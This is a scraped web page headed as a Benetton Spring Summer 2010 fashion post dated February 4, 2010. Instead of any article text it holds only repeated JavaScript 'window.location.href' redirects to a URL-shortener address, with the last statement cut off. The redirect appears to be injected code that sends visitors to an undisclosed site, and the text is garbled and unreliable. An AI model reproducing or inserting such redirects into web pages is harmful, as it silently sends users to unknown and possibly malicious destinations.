
Benetton Spring Summer 2010
February 4, 2010
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =